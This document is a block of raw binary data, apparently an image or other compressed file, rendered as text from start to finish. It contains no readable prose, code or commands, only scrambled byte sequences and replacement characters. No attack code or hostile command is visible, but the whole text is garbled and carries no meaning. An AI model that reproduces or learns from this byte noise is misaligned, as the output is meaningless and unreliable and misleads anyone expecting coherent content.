��fVB%$�˹�m�}�W���lŖ����@�x��7�YTъh��)��$�<L^�Ff�E�U#�3[�>��$�Y�wR�a2o؍���$���Z��)�xͰ;Z��+�8�׻,��k�����$�L�3��B�x���86 �/3bǴ�V=<-i�%�nβ�a\��\��4�1Ii#ӛ~�=�+��+6�4c����2����OI���n��/���$$�OI3���4����Q��K�˭�F�g�X�ꃡ@B A��ǣDB��v�䔌P���,�pg&��ט�EKւE���IE+��Ȧ�.�P��C�j��`j���3���-��U�1~�y�ʌ���'�kZ���;*�2M>!�����{�#�R�;^9;����ѿ����ǂlk���>ah�UU��W�`��,/�^g[b7��	��Z��̢�U����d��4u���=#'yҔ��LC.� �D��>WAa	svD0�@�D��m�-�F`
<wp&�v�E�@��eO�O�`����R�@�&M�(��Ra��� (P��P�D�`����/��<�g���C`"�y�	�+[���/o��a���ܸu�̥���:�ꐚ����zV���5��z]ﵳg���`����a��mk�|�q��`�&�׏k?Ǐ!G�̸�dǀ[v�ϟf����I��UUi��P�.�Zq�L�2���Qm۷q�ֽ�wo߶��l<8�Ǒ'W��9��
4=��@��5��x�?{ꢦ3'O�T�Q��.�x���q�f�>�m��m�����hԚ��kҩ��ireD�8c�) B���p���z���'b�b����C�4�8c8�X	�@2�:L��)�0b�.DA�|DaP!P��H#��I&�:24�G$�LJ��La�%QhA�19��4�8i�R*�7݄�"��6��P*iE����V��Bd��
+|�
,���G��>?�e�v�����jr��@ÒꪱԱ'Գ�;���{�J����)6��]��0=�c=Kֳ�([��c���3�����z�j5ԸEE5U�E-�q�-����MW]t��+���W�亚���uw+���'�W[S꟧�������j���ak�1p�_b�/�q�fȰ��(�L
���-�$=9��BD��H�0�Ɉ!�v��d���Vha#�ĒIB�''��Z�'�D2��LRj��dZ̡cP�!�@b.��CM;A�EN8ﴳ!OLC(D��0��3xR�	�f��
%��b+,��cR�Q���B�j���)/�s�yG+u�a�u�´�N���~�i�p�*����M��g��ŌX��eL��s,��܅L߾.��Zi�U-\n�����_���}����-��������*,��笯ԉ���ϜuƱo�qƑ�a#��π�ac�\���6�׎ap$+q�hB!!�l#�<���d
[ ����:�!o�p!�HHA#T04e�kL�R���(1��C��T0�.1-kLC�D��tHI���`&`!,��&a1�$2�$�26D|l��V��EmEL(���'�d
OP�ξ��I�iH�9�)rt��GT�7�~mEu]a�Y0U�ҵ`���Y������-�{��p�7���0V�`�`/Y��_l�,aYK4��G���-pq��{�������2;�9�3��.�ue7�c&����o8�H�9�7�tp��6"6 �0�k�5D�k����'$��	ĉF6&yPE���в���p���`3�L���x$�a�LG�V�'�)�M"ز��<Qa�P�R&uC-0�BH(�E[@��z�&IjRw�?�R�D[�IO@$��L5y�r��=�$n�JG8.�9�m�>�
kz�R��H�X�$�?��T\�4�W��U�{��+4^)K�f���Y��0<X2�1���h�La��4�2&��5.f����lb�C���Nr��Z��f:j��� f�}QR<]16�ql���M؀ҳ?t:�+֐X냍�ؓ!J����q�C!��@�T"�ea�S�9JQ=��ن ���D��
���"�I�Z���&U�hX��J�$�@��Fq��! AB;)��p���AN"��"By�L��G���~\T���%�8J:�A�m$2* ��Wӓ��y������(�I���,���?�ʋ���p����d'��)�a+�X�F�X��Lh;m�B1�EEWXC�����P�f]cLؘ�[��g�C���Y���M�[�*MvG��V���N��rJI:s0�*f��D�{RՎ_PpE�����v��1����I��Dh☃��V4G�@:�4xA��5'jM�2��B`�cI�G"ה����!T�Nf��8���f�0P�=92&B:Y��"����r����� (���P�8z�?t�{�1�W86c���3Pb$�ҥ��(4��Wn4y+�`�L$��ʃ�L���e�O��-ޗÌ-Ҙ�[�8sbX�fT���4�J�myZ�d��{~�4� ���K��:������!Ŷ���V h��\c���W�A�|����s�0\��%h�i���L7B�Dږaq�6:C�nU&(�#�P@���i"��}��ld���HR��x���X"�Z�	�&LY�J�)4�_0�!����m!������:q�l�VF�2��LE�,�0�r��j��F8���x��mT�b L���U;fu#����x^1���u��q^.!���"&%^�P�ri8�+Ô����`�<��3��g:����κ"_�I�7܅U
-u�~0E��A,�b�!��鰎�)�΁�*���A2�E"���cd �p*�� ��!�@�@ aE�����@o
 
	(ă���tMi�$k�$J��k�Ƥ��i��iT@KLj�ؔ�G�k�Dt :h+pB�D(8Ƨ|*EPdH�}��0�A.�QL;��'q&�R���)���>��`,D+pȡ׊,�_�b~��OV����� .��⾏$.��������,2ȏ�\�+ ��o�lAx���5d�[T�y��G����
p8�Cϖ� �k�����e+�C�zc8�JO�U$�,��+�C�)T�c�`ls�!>�b��C�bl�Ib����r��L�Q,�L��e��D�D��D(�1�`� Po�.e<��B��6J�P ^�L�V�H�$J��k ,ھ�k��KN���DLr�"��t�y�' (J(\��aF�:^PX�gx"&����&��� ö
*!�)��=:����*��*偑�L��A��b-L'�i+>�+��xʶ��
�X�8�\3b�2��3c1��XpQ���lA�1�~��I����O�dõrN 01�������x�5^�U�_ȣs���>Ɓꢎ�Ma����F�d�b������c�"y$1R	�(&|���0G����� B���4hG:j�L�$
M
�fꇮ�H��H�p8�R �>��h�4�hBH�PDODbg��
J(քb$XM����@R� ���&�@8ݭ(�roZ��n�>ĩ-����쇮�S��BS�t�'-)iV"����.���T��Ё��`Fݯ�l)/'c�l�x�%y���3��z���1���"ӳ|Q1�o�j2_��9���F3��� p=�����A�.�+��ށ��ɀ�)�j��#��#b�a>	���Ic8f
� �|���h�$�zB�`!^&9Y��Q�`�N�ք hn�h�df`#���Hd��k��I�-L�SI���(�h��V�&dp'`¼B�&��f�����'�3@K�� ��bm
l�
lB��q@���ͧ�rM�")��������A*P,����Q,B�T�i_P�,,01�,E��,1�E]��d4��/m��Z�rFaizr1�H��t�`��IŅ�ڬaی���%5���t�f�\�4J'���2/K�eK�����l��SG^<�����Җ� ���)bD'V�	��A�՜*��˺�QPm����`�$�c�-E����z�)�h�$dƤ����3ڞp��hڪH�@UT7$=��S5�dn":�`��SDr�Fp2gx��X-@��eL$E�B�@B��P��	x¶�era�A<�����ha,m �í��Um���\�#-ځ3���]�2^�lEU�^!���G���>d�GYK`�`��`���\�aqCb%͆�}���6,�\����%��41�Td�d�E��J�����*�`BE<��f�r�5fa�����t�R* ���EȎ�p�=�֠`�%*X�m�������U����>J�^
I�kLh@`Uҳ.%�%E�GV V�����&�aV`+�Qn۬�%vu�:�����0@+�8�+ D�@�V�M/���Z����=%�@E*4�49IT*��H��-,N1�l�2�VtEG1F_4F�r_�X/eIx�4H��`��l\�ab�清�,7�א-���*d�|M��<3eˢ�
.~2'*��`��sI����~����ᔯA��~AAVd��lhC��RF��N:�D��D��$m"��0
	r��k�0�C6D#=����K@
H��=c�����8J�5�Bhm�!�e�XG�(s���@9�J 8�Ҁ+�@'n�(O�&��%�E�R��f5��,Q���>D'���`�w]�n,6�C�u��]�A��X1.���8FQ��i�b�F�GZ�E1���C4�x0�`��z�,!�wc�+����ytN;Hv�S�)��^K1~v]�b��@�~Z�56E<��`�i+r���!t���!�q�*��|Sh�9�jp�Q� �����b���s
�R	 J��V�0Dh��	��E8��SixlC���F�5/�,2oL$�:��� �RƏ�0�$
g�@���5�
��Æj��P� D�	zM�f!&�n+�)�)��u_XG����ФO��~��C���+���X�k�T�-pWFK:���lt��؎1C��妉�`�7��t+��6|b۬{l#�97��{\�^��2×�<�����,uJS逌4O��Uwl_��+B�|ǩ)��[�c*�h�	� ����Pͧ� �D��zRH9�!mG�A@�*�R7
�Dx���Gv-��6��;m�LιS���7�h6�H�a�4�5���R�q�F �f�@9�'W�n��'�¢f�B:��r��&Wu��[�)��[�!
�>ˣu���^�bkD���;E�غ��-�8.q�+��=�2|W14cZk��Ž��x�Ic�}zy�����+8V��ѩ�C3|���Z��4Z��7��MKS+�#a�B�"9Y<Lp@.��ֹD/Gp�t  qYB�!W;@�R�'�F�E���*��CHSg�lF��G�7�<��Gz�Sc0��/�K4�+2R��3d�\����P d��&*u��H��rep��d�{r+g���6�QnՎ:D&�'�'t��yr�!-��7*�4�e6�+՗�m�z�U��dݣ�����ґ������J��u�Z:���/s���xS�[��+���+�;֋i��+�q��X�n�I��K+1�"OGu�
v^�<\Vі[B�*T}YE�Z��A�A@��r�Ih�c��"s�GF���F�A�X�b���� �"�ݡs��FBi��h������;D�3T1$�i #���p8��ȃ�$�o�GƐL�Y#��H��l%�� ��J���obo)K<G��nC�WSD�A�A��B�dE�4e<�#٣/�܊tת��G������B04�v��K�-�{/A�y������<H��|�:T�,�ĉ{ٺ(+cFU9�z��H��2:�2�J��2�|�R!*���'��<{��c3�СD�
��4�ҥKA�k���<�S灜g/*T��楓��߹q��um��^�m�]�Sx�ܵk֬͵�m[�i�@!ڳ'�$S���!D��;3"�	�-r%**���r� ����8[�0a2��#L�0)2$v#B��x踇�3�x�[ſ�c�8ޢ��w�V���1��~��r�
�/F�D!�)��`)����;7���=�>!��(��+XZ��
��^!�|��2M;��6_���S��s�S�8��?꘣�W]e��CRA�V=n�� 4/�ȍ��p�"4
݈#2<ވN�B~�O>F	R����$B!�d�R���@F6�$EZJ�K/
颋F�t��L0���Jj�iIKhfb�K
	��NL�dT�z�ȝ~�ɓS%nXOT�fu�?�*V:易�B��s���`38�`�P�v]C5e�ӎ7����_`�Cx��b�1��L�	(��gr̷Yi����:�jH ���9d�a����
�62���?+'C�*,��q���j�g�q3��?B,�C���y�a�oa��� �+�6՗�$���Ez����!����1"��2�7ꤳ�;��9�|<������\���ǒJ��S.o�P=��P�3�xc�/r�N�8�H47;}d>S�$P�N�t�PO��Rn��D]*ԥ�c��*f���#.���Jh�ӜB=��v��'�V+铠Q��� �s�C0�����`�3�霼�5��C�8�`9]��e�9gS�$��QljJL�C�2�V ��1	&�Lb��졐���_�ala�]�l;̻�3���C�a�/t��
1h˘�����b((�]���u��C<A�S\��X|��|w G�����L�q"{�A:�`A!OP�"��'��[8C ��1`x�9�1�tl����:T��{��ʊ�Bԕz�EQ*R��b�#���@��Ҕ�4���GE���5�Q	!Tۛ��4�\dK\��-�振��K�ٮ���-k*
�ޔ�L�d(;IR���F�$�(F4c�R�j�E,"ՔZ�3Ga����B�a��\nSs��]�Ѳi���  ��#(a{�YΫ����!����{�g���3i` ��51$]�9��s�)�+:�3W����ҕ�ꁵ�ѬD|ܑV%]i�Dr<�1��0��D �v��]���+Vbt�����+�!�9�?��/��'����7�Q�d�h�9�by��pI!HV�>dQQq��d�"B�h �a�4��#HmLR?�ִ�@��OC�C��D�t�K	)�6�Y�L�H��H�/�)� !JA�� %�<JN��Q�>mQ�JW�q2��gh�'���n
sc	!�5hC^����}� ,��f14���5��y&�H�'*�������_)��A5=@B�����{�r���u'ӣ���C.z�ryüMt�@����З�6��P�W��}@1	�%B3��^9���	��C��q*�A�?W&B�c�J��)8*�!4�Q��ˋ��G5Zh���Pt�G|�.ZD�����=������^��z/"E*�T�ej�`�5�&4�Q��Ɵ货��<^)��!#D�VX���P�!-3���!��(�!���q<
s�z�=�1T�a�{�$]՝�� _�D`�=��q�tVUma��9Mj�gȬy��o�%�_>�ZO��^�.�Dg�E,sdL��<�9�d�q�s�[ L\���w��D"9�-����t�f2tȶ��CX�S�!��C\��"� !� � ,    ��  � �X�1��'F��hb��@�"vZĨ�Qi�8��G�^Ĭ#��"T��0z��%N/Iٚ)��-R�\R��J�KJ�q:�֯�H��Z���ӧO�I�J�j>�X�i�:lدEU�Z��/�
<{֣[�&��� �ɝ;_�,Y�߿���۱N�9u�#8P��.II���T�P�C���9�_[�t��ի��Ђ��7���ѩ��K�p����knw�t�۩�wnۻ�������ڿqӑ[W�z=��_���?jԬY���/�hј�U�^=��Ĉ�g6��f�У_�۳����?����=��C�4���	,�p�C���T�Wv�C��?= ��L��}	���@�4���Z��g��i�q�?pȱ�?��KlL6��PF�@7���	��Z-"QD���嗝t�VZh�D#���*,�'2)UL@M&'PAeSQ��Y'RL-%VV%�h>�4�(=~q�UW�ȂRbg���_g�QXb��yQ_s�u�_�ӄ���b�%�&묲:Y��u�뮜M6Sh�������f�h����m���W;���δ��#�9���n���:����8�l�?�;No��W�<�}7�y��k����G�}���O{��'�~��W��8���������4�(��"�1�����.�0�,�s��C�(�8�ؗ:�#�"N��(b�G��3&�����D-�@M� �B;4��C��9Q��euZ"�A*�T�JO`*S�w�tN{����%YRF5�=��mգxc��0���B$i*�?�u~͕�]�Q���G.y�p�Z֬t�u�N�bF�����,������Z���5\u��3�p�7�:�L��;�#�6ؘs�9�a�t�q8���_��%^4�X4�G;����?����3#_���S�>���0=��O?���/���[l�1�BB�\ɀeKY ��uH��Ќ�D!$�(DS��΀�3��H>�"6a�Y�(LaZB`��dI!)���`&�\�j�JHcUȢ'4Q�/���_ԉ(��SP�F�A��m���/��Y�R��7 S81�$hr��:��0��N�*	�*r��b ���V���0�+)��t�� ���-�/���=Z���Cw�<�q���p��CW_��-p�cy���w�w�[�	�`�aj�'��ƾ��e���K�t�=Y���X_>�2�(A���?�1���"f���"$P�4��?h�a+Y���"A��Y_dt��(�����4	!�	M���~�Ji9A]������!Z
W�7��}�L
�����2Q�\4���
ݰHҺ5�WqJ`*����ic$�E�:�q�nx�Đ8R�J��c
�@��Vjcbs:]��P��$Ȣ6MJ¬5���&w�dm*Y-�l]���Αo��Z~��?�cޅ���8�1Jj�����t�Z�e|���зKpȣ�7��ELb���Wr�4laB#���FD3!��4Ȧb�mRpD�0��!A	�Y&��B`D�	P����L�r���*�%KMK�t��Ў���P�?*��mD�S�1D����*�╭��&�a
4�X��bQ�~�ɥbj���1�XCV��',��LJ�_�(����.}�I'���r&�~�`FW:V��`�;��&7}��<t��v�+l�9�ʜ����ϼ�sV��e:Z%8��˿�?�\,�[�I6xz)�c����= ��_L�A����XD��RhTQ��E���E�N��7RQ����+\`��?�`�4�!���r�ϴ$� )(C�Ki���M<t�3����f)�=���{[��ZY�D�2�R(���(Z�ھ�z�J����Bn0s  ��B�n����;93*�ٲJ�����H�s���f4c�Td�~��S9L:)}���{�_ƚb�L���B�r��Vr 9�8�(=9�!f�a�����������+o9>����m���1�-�ݸ�S��0���3�D&Ζ���	Q�t4��cXؑ����;�A�[>�'��
`���@Q�/3���T�IS:��\1�^�%_�I��]s}*� 5���~���O�k��}����I��g�"%gt˰�,"�e�b�� $�&���RE{�u��#6ǧ�X^����f���]F����Q@��(]��BX������9�+��z��x����9��|Y�=^^_�ח��C��k�~�S0����Y�?����{��N���x ���G�7��	@xv�
爦��o�fl-��21�S�ߘ� �o���8b!�Cg}���� 
E��tX4j!PL'iOgC\FV�)�Au��5}���i_7L�!}1}��v��pw7k�v2(�P�VvN�v���{7l�6&d�M F���x4�_��`�c� bC
��yT�GP���y�'z� >4HbH�%��,��P�P�I[�:Z%����c�|�`<��I~U|r%/��w��=�D�b��J��3>���p�7>��q�bL� 2��3�"�N-24�N�ZiF#:'3#��S (g�J`"S h��_ ���e�Ѐx�Q�t'P�B[Ri�b�h���
���%�v(V�6�ut��[��u_X1�舃�b4V���k�sF��w��@e�u�����S�G��w!�I�T��G�
��y��y�G
`Sn�b�#갆�#;]5β;[eJ��s9f<ϱ.�7psU|}�r�/��ְ<��������|�ad�X��=�0��068���}�?W�AX�"7s�N+0#(G"�Ws�As~A[�W; �H"��M-$M�d�{P\BS��X�O�M��]O�Nk�+'�_�]�%�/h��Y�u�F��u�ZT�*u�o74TqR�y��RA5@�3��I�8}��C�Cy��	V�9�+�%����mQ5z�F��b��a��,lؑ�.� ;٢�a-�!<o��p���0� 'X�`o���seo����=�� ӝL<Y�ր�`��0b���	�P��e"�r�%[�2b#2�N���5�"~�#� \c"*O�%�(�oI\Kb�v١���! i�fP�F:�k�#+��
��)#��Y��	vs�&�(�1R���B��&�H4R1w�ȃ�2l����`�!`*I������y���+��acz�h
U�u�n��H��db�����q|��;�`.�{��{96�hCV=D6|D�VJhe灉����4>���	��
�P���L� � �A�d"�(M��![�M�tr=1�24wN5+�O	ZR[}1s)N'�r_POr�� �@����h!��	�t	e��դQZ��&.ʦ�%jTa��(j�j����1���A:73�"����7��2��Q�8�x&xM脷2a���۰U��il��d�z��m�b������r-}���p�P-�#J�&)�yX�Ĩ�|~!d��d��)K��K�X6�X�`q��g(b���P
��f �\�!߄@g�11�,�M��N2��s/�Y~�?�%��@���~a
w��*�VS4 �0Di�A*Q�@a�w��~��E:�u�*��ஂAD��1���P�&��	&%dQ~S�*qS���%q�������K�˰��Y�]�%�R:e�n�� � bcU����<��U�Q�6��$=���Ap��/���|�W��/�p���d��d��?�C��,�` �P	t`$[�"[�307M�",�[��%���MZ�NZN�"L scK�Hp,�1�#ܶ}��z�s;�VS%"j`M �)X�&,�^�+�
��������j�9�Z��{�8\��v��k}�OBv��������l�P�_���y��EQ%z��X�Z��X<�^,zG[���s��-q�:[%�p�y�<�P��c.?��@��"=-kd�􇿇���o6���sK���~Q 苾��e���P	� �4MDO�"_	��T�.�����:�"݄2�eA'���~�ԋ�7[L������$B���r��j5y���x����`���� 'X�_^�������߀���NjP�4��^�U��p�+�4��ØKwBR'%�� ��c�Peql�V�n�������!HQ[�������-�Y��n�b�i��ke�n��Hi����z�W��geW0v� .���rl<��W/�P��D=�D/<�{�L�$|��K��/�GN�K��������@����?��s	r��r��M(��2��t�}���T�Bp"�6W@O�jW�3diN��a{"�	����<�x��ǌx_ M+*��6�	!^�Z�3�ED'T<E��^��c�١1��[v><N��v�	�ڤsP�&@�@	w@�s+������M�W��M��$�ы��b�ـ���$�FI��!-c��R��Q{�(����)=��=�J�~���Y��K=�#q�D>}1��K���}q�ʲ ��rm�?)"2�4n�!���z�Jk3.S#:�@r"X@Or�쪶�ռ�ֿxh|�@���h5U P��M\е��'�'l#QJ�^稯Dd�01(c#Ζ�����c(��Ρ�sGMv���aB+�ImQ� ;�|�'
�T�f���Y��O�W���a�X�����$L���a��$��n��n��b�TI��b�!����469�ݹ������h=؃���� ��CXQ����`��P��ˮ��i���JOX�se��eM+�W�Y	�(�Z
n�0s@qf"o��p0Or}պ�SY�k��A��p�"�j1j�Hhwq،��..D�S4��f��͟!o�6�Q�"j�%��\:��>��>�`�
�dAv��ׂ��� Qc���;�_Y � ���m�T����P(Z��U]n溭�~��c�\� ��������qkx|��܁�����4�ޑ.�#8y����~����=���#�=�	�d���`�c �A����Pɀ��ݶ�%���=��\�~!_}@�ڕe-2�~�gABhA�?s_�d�3�N��� �@��^�W�- �ɦ6��&�����I�D�>�N�Y�^�1z�'���^1E�Q?��u�^���>�C���)ۼ(������9L��@a���|�m���\(� �O��k���Ï���[���k��*�r��r��YW���I�pVy�p�I����=�ڽ��Np������[p�ĞP�=��p��0�� aL1k���C�o�J����7eʖ-i�@�7��F�4h��!#F+d��A#��!Qr�8d	�-pҘ�hS��4}���e�0�0a�d�P8{@���-F�U�^ŚU�V�]!Z��7e�z�6*��l����-RuIq"5��4�}�ѣ�ﰾ�����o�~=�5��d[�J�ۗ�3gqe�b�)��G��F�Z�Z��C���V�\�W�Η[��܀��u����g)e7yrR���J]�t��w]Ǟ=;2�׹�B�1<w�忛7/}x��r�6�|�����Z�������'��Q�?����u�1G�w�Y�t�!"r������B��1k�!����?Ԑ�h�i���b�Ff�I�bl���z��et$Ȟ�����OI"�&�	"�`
��F�$P`)KT�H�z�a�!��B���HC�=v�#N=v���4*��
���((8y�g�"�PC��*,���;�0���Q�R�({�.���첨�f0¤���+2UU�lW/���e(��LL�մ@�5��Rs�ֶT�o������x�ͷ�8�i)�t��{�:m�M�n�î;����]/]^�e�]�xi��܋��÷�b���y��O���A�*y��P�w�a�m�!GCs�"j�ѐ��!j�ċ��
d�a+�1j+��1��u$qG��Ǟ �i��`
:ȝ\��>��"M$4����Ȥ/GZ���b�g%���	&��b�6���MD�Dvz�)9���-pZ�)Lr�Ɲo�;o��R,1���N8Q�I	�T��2�˖Q��40��y�0�v��oXձ����q�*�̖�,��4]��u��^{���P��ع��Y�|�K[���j��.���y��\��+���M�]��ۥ^��#�|Ǉ����j�l�@�)���1z?�s�0�m0D!���N�]�c͠F4p��f�� # �VD���",�ǎ����Qc�@H>��#Yc��,>����"gp�6%��%'�F�$�,a	":�����3�	��'01�D�alnB�����i'<�C"0�_d�n{c�(/̡���.Ÿ�q*>��� *�#��cJǐ*T���c��آR�A�X�:F6�u��]$%T�N6��J`��,P��/t9^��<R>Oz��H�ε��a�*���?v��Y���#_V�>�̣@��$!s��A*�9���s�#B�`�5ޗ�u���c��?��]�D8�Q3J�H��XYv2���F� ����y�H��F�`�kl�CO��4�AhL��R�����
��0��jU�����A� E.r�*X����D%1��B�0�^���i��!(1�ԧ|����G�Q.�cc9%�X�1xҠ\^b���T�)fD���됣!����5�Ag=�#��E�4��.�,g�Y���cBYJ�6��[�v���f��(켲WU�����
�!YaD���:ґy��a&D&V!r�ô�X���N�Y���� Ir^%f#��IԢ��F$3�9�a�c $d�1L:	@��
wz� �!Tw#(�H��f%+�KS� !J�(E.�A�~���F.L���V¾�e�$��R�-��O,`�ՁW���Q1U�(5qM�)����ƪvUV;Uǹp�t��`ں5�Xb��R\V:��Ō�#���Ӡ&�r�L&�Z�O����K_Ky������a��b����6v>�x,}�r�^b�ʓ5Pg�wl�,&D�����֛��Fi�q�zӵKY��@%p�� ����x³e	t�87����4��=��[f4��m�M���/|�H@����eԡq(DhЂ��#!	�D#`�r�'r��&$H��\.@A_��T�J�5CJ!o���|�잊��i�)�8�2�_�"��T���/��ORf���hTSعNk@1�=�xs��.fd^';��v�TŴ���,��ǿ��u�c�#7��]U��d����E/�Y� l} yh�s�fb�a3�3-d���cTaX1C�Mj�V�T᠈@���F7���_f"r�s��`o�	y�� ��m3����&�'\x��{0�h"b�4�TMl�#4`�Ԧ���o�	[Ȣ����n ��	�?�1�\��)}AX��=H{��f7~o�XD&@#��!USJ}#eX�Rn��ʍ�E��N!Ր_M��Ⱥ�������K��|?�ߏ�7U4~�GMB$Ts$�.��������a{�U����G�v�8������Je�b� �*���� !�c��T���,��;�L����n�F'��~.Κ#=fVp. �eb�:�������MC
&#���ˮ/񈧱!Q#���!U�$ �D��R(�����SA�p�g��������ۇ}���q�<�E��ȣ<ӓ��a*�Z��<j�6p�0ͱ��(��!U��3GZ�׫�,��,�=�{1ڣ�:��ٕ�_q���ə��n�T��@�:t��I���8Bi{����>]������3D� ����l0-�2�/��q��k ���k ��چ�Y-�I�;�m��;Ñq�'�.��3:B���2�~�'b���"��3x�P&�غ�8��B;Q�8���(h�� /���Z�I����H<@����z��r,�4U(�ĉ�QB T�0j��7\�*�p�_p�ıN�B\��)�֛�-DH.�׻75h�wc={�/t��24�^��Ӑ���a08��3��x�8�Ó,<�CÒ��)w�C@�>�ۏ�����ج0ۆ�9��	3��ղ&/;�7k ��B:?à�
�� ):j������dp4�c!J0�.��)�)I�<	X���T���1����,R)9%1A�9�B,p��{h�3�ż�cu�sBx�_輺�
�ӣ%�� =˴Ȁ��I�\!�3H.��&`�&Hȅ|���Bؔ��c�2�]Ȋ�G�#�����P8�<�mA��,�lv�������
Ƣ���=|�
�оz�����Ds��th�wx��F4&��D��,KlO~
E@�?q � ��z����3�Y���=3��!@op�\�HӃ&I�Ȉ3A�K���؁P[� ��P���R	P�!�= �D�	�D��M؄\��n8��Q[�{@L�a�����M��G�x��܋�9�n�6���� �� =\���*"��e�NM���=�
��D͈<�,\��l����B�[M��Bys��ܕ�Fj�lF���\����C�(�"C�B�r��D�C��%�˞ǘθؗ�����v L���������u0�fZ��
�B�9O�>�9ъ�"�
�J�r��q��['r�%o��aصI��7�9�a"����PK�s��PeFX�S���-("� W��D�M@�x��uE�p�{HL�����{���W�#є�H����%�X�E���)��S�a�Γ������Q�R����٬�&X�3ES5}S՜��X���]-�H0$F��l�6h�@�S9ڜ��B��ݎ�0>�HTY"�Ca��(Z����2D���!��M�T� s��b�2kJ�@�����OĘ���7cE���
�4��Jf��A��`8��r� �Ї_X�c��3�0(�К3
�ˈ�;	j�X��H�K����6�]S���~��c��um/{�u�o��i�����z��L��|���h�~��.X�������S�h��
~NH}X-�-e^U�*���LMykӎ-Y��X��ؔm��=��%_���t�ݼ�X$�i����?-�TTC�ߝ��sў��E�
h�����p��HZ�0����z@�������t��I�r��k�D���aU���ċ9���9� ^E:?�
�9 ��z�� ��RD~P������ /&x�)�!�\���	�`	��H����҃J�� �����co�vp��[A��h��]�ePםW+C٥��!�̌s{�m^N0X
��1(UX(��U�@�<VdC�E1�bS3�X��^�ES��ޔ�d�N_�]ȉd=��S:(JɄ�͘��;��2��@�u>蜗vɊn�B��B���
hf���?$X��]���Xf���yhu�i�KEh��H��b2�cXuT l��Eb�U���q�9.�9��əF���Rw�}p�M`�@�8��-�@!F(00�g�����XF��eƪ�	4b�� AY���������x��~/zP]`е�2S�]v��\�gSGg�WcG<�]�͔�M*��Rߋ���݀X��J�R��1@h�H��֜dK��L��,4ٓ���d�uS׫�/ ���J��Uf�u�㝾X抝U�xN�ZN���y�e�8�Xڞ��IX�@̾{���,i����O}�ME?ٟ��I�Z����Eoΐ�
�:3��^�[b��v�w�9t�4�N�\��}�g�p�u5� ">q�'`O�4���ʡp�/���.�3��J
��J@��L �RL�GW��)�S"�#ri���r�U�c1=l��=f0��๛�%�&X�H��Rҹ(��R��jHv�,�I�ث����d @S���
��דY�~߳ ��SG"�6�� ^�_��e夞�n�ǊFET���Þ
c����j���e���Z�ެ�c��I�OԊD�m&� ��l��D��>k��C� 
"�}ڭ����`��uEXP��8&P���0�0д! "� ���E��b������!�����J:��=�@؃U�&�����>�;��DL8��fL�rݡL�f�i+X>�L�ک���)�-�����@��R���W���^JN�K^�-_��j��%XpדY�@��Lh_�s��!=?L��+�Z^,�ފZ��T�����C)��(l��QhnΊ�0�p�c��tx���!�FĆk��ѐJ��=�We��9@C���������f�Զ�=�3�q�p��h�(9�~�t0��5��6�,��Â/H,x�ʈ�:�����x���K�רiD(���H�M���	8����tDP�D���B��"�P��Y��<�5b�},� $X��0����ꣻ���D΋[?]X��=/�\��6����J�XcGvN��8�p�dykM�.�<���GH�H�Y�=0�������_��� ��^��<\�����Ċv�ND�T��yr�.C��E?yOs����[� ]�1���?ג��a���)�Md9r�cx��	�e݃r@��n��p���E9�m!�,X(i%;Nc�R�K��8�P�(���J 9z��rF8p"J�"=��GGN�� �d�Ԭ"G�,i�$ʔ*W�d�H��^�lьY�毜�n��I�����~���ΡE�q��[�|�HєFSLN�8eb�+�����b�l�*S�TY�vI��r��u�.޻7nԨq�}o� YR�˗�eʤ
ϙ�����r 7�HI���7d�F�m�4�ԩy�B��52ְg�&���픬G�n=�I^������.޳E�e�z��ɛ7/]�w樧�vnܸu��a+9�]:��ǉ�m�5j��Y�>���1c�Y3�PCM|��5��|��'12CLFC5R�M2�I"�1S`��&����/��2�{���O��_���HB���L���1���I&��
���H2��:�@ÐC ���C`1�?�Q	f���Hf���Br�P �"��i��?{L�?��2��~:E�,N������;��s=��t�J��J��)J0�2�4�2�-I�$�U<�2�/"���4��#+P��)��JJQ�Pԯ�X��TU�T�V�teYX��A�YS��[m��V\�֕W^{� `�ݵ��\��c�Ȣ�U�<ֻ�b�#�B�V�}��g��V�j��f�hĕ����Z�%1|�K,R�K�J���l�풛���4�H��C��?�s�:*��9��Gz�`��{���H�c�x�QßH�PS_F�41��7t3ZC�5�L� �����O،1��R�p�J��w�Q�?�dS�'� ��L1�;���B��ÏCك����?L� �?FBIÔI�pyH���_l���C�H`��#���@r:��a�qFF1zd�Nݚ;P�&��/ٸ���O<�%!�iq#1?�>�K?�H���0�`_��9ICRU�$�ONK}3�/��TR���+)���M�����!�,V�ϞU-� ��j+.K�^�����w�Yڠ�t��ʪcS/CЋSa4B�t��5[�o(�<L%��l,fB�\,b���n(v1�$��!lF׌�ř�H�!�y���0�yV6����1ӎ9�q���� �5�x�\�:+O�� �1@�!F���F 	C��(X��V�B|�P+�(cP���F��hcر��C�\Q<@�	N��ذW���[%���	`��?� #�������a%�A.r���?����)�=��?'��	��D"��9ԡMv:S�䠑aD�K�#G`��0�&¹	J�s�g9��B��p����<J$�S�?�a{ oy&iK�WM٣��H�=�E|
��Le��p�{�C
��'+J4%~A��§*CdB��_��𿴬e
�! ��&�[a``���D��J׺jbRw1&��
Ur�Q����kN������)X�^����6��Ww1�Q���X��V���0:%��H�c�Lge��Fy�W�c�x6�8/�$��@����-���C��ӌ:�� JD���%b��lgQ�O��8�iC�Y8p�`��#��b���p�?�Q|�#���'`��]as`���P!0wo��8\	(�Ab�8\��r���?Z L_� Hh�̠�D�H$������5�izx�4� ����?̆G��60!q`�s���7��� �d��'?�a�z���@��Ǽ�${�:���7�9�U(��H&J
X1�}K�EQn�ZA�~��O/gѡg����ƥ[�q�_��'7�0kXó������2�*8���(�][��F�T~%��j�֜F�#bJ��g��0�R-�W{s���+6�tI~�1�ш$��H&<�	K�$�@呎M�CPd�{�j/
v���H��������ѬA��LV���p�؝	u;��4�MMj��i�C��M0\�Ko�o�֏��ژ">���Q�M	`��P#his>�D�\W1X���$��JR0E�+��z�7��_,`���� ̆�^_u_`B�������ar*�h�l`�@��=�D���d���p�㉛�tIڡ騣�5�g>�s��� M	@��⡧o)Q�����8Ƒ"Q����d~ݝH�!>[��9[� �Ed#��Kf2\Xoa/�i�����Et0�W2��4�a���.f�A%*���;��Q�@�:�sXObh!��u�~N��Q���/��~6Il�ܒC��$���H~>%Σ��N���s��Y�<d�{��s ��$��bǁl$h��U-��D;�wG���5��&<���\���p�'�m���6��pLc��G9L��4$vS��)��%�Hs�keI�d�\��Jܽnv��
T�� �M��ɱA6e�{��?�FL����4�Z4ܙ��| ��|����	6����a(��/xCw���`�?L�:����ʄC\�\�����>�=u��=��ϡ
